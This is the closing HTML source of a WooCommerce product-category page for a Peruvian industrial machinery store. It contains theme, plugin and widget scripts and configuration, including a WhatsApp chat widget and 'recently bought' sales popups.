.menu-item-1910 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9789 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1457 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9793 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5583 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-351 .item-title-holder:hover h3,.menu-item-351 .item-title-holder:active h3,.menu-item-351.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-351 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Casa","@id":"https://grupomorbeck.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u00c1QUINAS Y EQUIPOS INDUSTRIALES","@id":"https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/"}},{"@type":"ListItem","position":3,"item":{"name":"Extrusora de Tubos de PVC","@id":"https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/"}}]}</script>            <script type="text/html" id="tmpl-sales-booster-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                </span>
                    
                                            <span class="price-wrapper">{{{data.price}}}</span>
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-sale-popup-products">[{"title":"M\u00e1quina para la Proyecci\u00f3n de mortero de cemento","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2025\/08\/MAQUINA-PARA-LA-PROYECCION-DE-MORTERO-DE-CEMENTO-GRUPOMORBECK-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>6,050.00<\/bdi><\/span>","time_ago":19,"href":"https:\/\/grupomorbeck.com\/product\/maquina-para-la-proyeccion-de-mortero-de-cemento\/","id":15946},{"title":"M\u00e1quina de Tarrajeo Autom\u00e1tica con Bater\u00eda","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/06\/maquina-de-tarrajeo-automatica-con-bateria-grupo-morbeck-5-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>13,404.00<\/bdi><\/span>","time_ago":37,"href":"https:\/\/grupomorbeck.com\/product\/maquina-de-tarrajeo-automatica-con-bateria\/","id":11072},{"title":"L\u00ednea de producci\u00f3n de bloques de Tecnopor EPS  3000x1200x600mm","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/02\/maquinas-para-fabricar-tecnopor-3000x1200x600mm-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>124,190.00<\/bdi><\/span>","time_ago":21,"href":"https:\/\/grupomorbeck.com\/product\/maquina-para-fabricar-bloques-de-tecnopor-eps-3000x1200x600mm\/","id":6796},{"title":"Mini Excavadora 1.2 Ton - Sin Cabina MMKF15","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2024\/07\/miniexcavadora-de-orugas-grupomorbeck-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>6,400.00<\/bdi><\/span>","time_ago":40,"href":"https:\/\/grupomorbeck.com\/product\/mini-excavadora-1-2-ton-sin-cabina-mmkf15\/","id":14590},{"title":"Retroexcavadora con cabina","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2025\/08\/retroexcavadora-grupo-morbeck-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>10,530.00<\/bdi><\/span>","time_ago":12,"href":"https:\/\/grupomorbeck.com\/product\/retroexcavadora-con-cabina\/","id":15929},{"title":"Maquina de Ladrillos Ecologicos Autom\u00e1tica","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2024\/12\/maquina-de-ladrillos-ecologicos-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>29,500.00<\/bdi><\/span>","time_ago":49,"href":"https:\/\/grupomorbeck.com\/product\/maquina-de-ladrillos-ecologicos-automatica\/","id":14883},{"title":"M\u00e1quina Cortadora de piedras de Cantera","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/05\/maquina-cortadora-de-piedras-de-cantera-cortadora-de-piedras-areniscaS-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>52,000.00<\/bdi><\/span>","time_ago":47,"href":"https:\/\/grupomorbeck.com\/product\/maquina-cortadora-de-piedras-de-cantera\/","id":10520},{"title":"Extrusora de bordillos sardinel y cunetas de concreto","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/03\/extrusora-lineal-para-fabricar-sardinel-bordillo-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>8,470.00<\/bdi><\/span>","time_ago":40,"href":"https:\/\/grupomorbeck.com\/product\/extrusora-de-bordillos-sardinel-y-cunetas-de-concreto\/","id":8008},{"title":"M\u00e1quina Ecol\u00f3gica Hidr\u00e1ulica","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/03\/MAQUINAS-DE-LADRILLOS-ECOLOGICO-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>3,600.00<\/bdi><\/span>","time_ago":11,"href":"https:\/\/grupomorbeck.com\/product\/maquina-ecologica-hidraulica\/","id":7652},{"title":"M\u00e1quina Bloquera Autom\u00e1tica","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/02\/maquina-bloquera-automatica-3-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>116,050.00<\/bdi><\/span>","time_ago":20,"href":"https:\/\/grupomorbeck.com\/product\/maquina-bloquera-totalmente-automatica-mod-mmk6000\/","id":6303},{"title":"Cami\u00f3n Volquete FAW Tiger VH 160HP LHD","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2024\/04\/CAMION-VOLQUETE-FAW-TIGER-VH-160HP-LHD-GM-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>24,500.00<\/bdi><\/span>","time_ago":51,"href":"https:\/\/grupomorbeck.com\/product\/camion-volqueta-faw-tiger-vh-4x2-dump-truck\/","id":12411},{"title":"Mini Excavadora 1.5 Ton","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/04\/mini-excavadora-peru-mini-excavadoras-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>7,590.00<\/bdi><\/span>","time_ago":12,"href":"https:\/\/grupomorbeck.com\/product\/mini-excavadora-1-5-toneladas\/","id":9082}]</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;51923235610&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;viwec_template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_mega_menus&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_slides&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;staticblocks&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;viwec_template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_mega_menus&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_slides&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;staticblocks&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;\u00a1Hola! Necesito informaci\u00f3n sobre este modelo de m\u00e1quina: https:\/\/grupomorbeck.com\/product-category\/maquinas-y-equipos-industriales\/extrusora-de-tubos-de-pvc&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;51923235610&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13921-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-13921.css?ver=1769408874' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/mega-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14057-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-14057.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14134-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-14134.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/account.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13347-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-13347.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-48.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://grupomorbeck.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9778-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-9778.css?ver=1769408876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1736347155' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/dosis.css?ver=1736347155' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1736347156' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1736347161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1736347144' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1736347146' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://grupomorbeck.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/scripts.min.js?ver=6.9" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/auto-translate/global/js/auto-translate-global.min.js?ver=1.5.4" id="auto-translate-global-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grupomorbeck.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"es_PE","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://grupomorbeck.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":"1"};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://grupomorbeck.com/cart-2/","checkCart":"Please check your \u003Ca href='https://grupomorbeck.com/cart-2/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/off-canvas.css?ver=1.0\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"1","fancy_select_categories":"1","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"1","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://grupomorbeck.com/cart-2/","cart_redirect_after_add":true,"home_url":"https://grupomorbeck.com/","shop_url":"https://grupomorbeck.com/shop-2/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limited":false,"sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_c29a52dfee894bbe105714bf186cb97e","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/general-all.min.js?ver=1.0" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://grupomorbeck.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
